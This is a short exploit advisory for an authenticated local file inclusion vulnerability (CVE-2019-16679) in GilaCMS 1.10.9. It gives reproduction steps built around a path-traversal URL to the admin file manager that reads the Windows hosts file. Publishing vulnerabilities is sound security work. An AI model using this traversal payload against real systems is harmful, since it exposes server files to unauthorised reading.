 # Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679
*********** *Steps to reproduce the Vulnerability* *************
Login into the application as an admin user or equivalent user and go the
below link
http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
################################################################